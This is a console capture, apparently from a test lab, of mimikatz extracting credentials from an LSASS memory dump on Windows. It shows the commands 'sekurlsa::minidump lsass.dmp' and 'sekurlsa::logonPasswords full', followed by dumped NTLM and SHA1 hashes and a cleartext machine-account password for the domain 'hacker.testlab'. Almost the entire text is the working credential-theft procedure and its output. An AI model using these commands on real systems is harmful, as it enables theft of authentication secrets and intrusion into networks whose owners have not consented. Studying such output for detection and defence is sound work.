 mimikatz 2.2.0 x64 (oe.eo)
c:\Users\admin\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa: minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 5132589 (00000000:004e512d)
Session           : Service from 0
User Name         : DefaultAppPool
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 2021/4/17 16:40:00
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : WIN7$
* Domain   : HACKER
* NTLM     : 1e5e93f25c0918b47d2f0d3649da0855
* SHA1     : 2da3a0567239fd2b4b917b99ab79e262ab51078e
tspkg :
* Username : WIN7$
* Domain   : HACKER
* Password : tD2PEb486PDNU(-:RGN(H.v&+Bwb7X[m?o9x/S!YG1ub+G?4r-@NrcTeCklo;OJ='+X)By%iPEw"_
wdigest :
* Username : WIN7$
* Domain   : HACKER
* Password : tD2PEb486PDNU(-:RGN(H.v&+Bwb7X[m?o9x/S!YG1ub+G?4r-@NrcTeCklo;OJ='+X)By%iPEw"_
kerberos :
* Username : WIN7$
* Domain   : hacker.testlab
* Password : tD2PEb486PDNU(-:RGN(H.v&+Bwb7X[m?o9x/S!YG1ub+G?4r-@NrcTeCklo;OJ='+X)By%iPEw"_
ssp :
credman :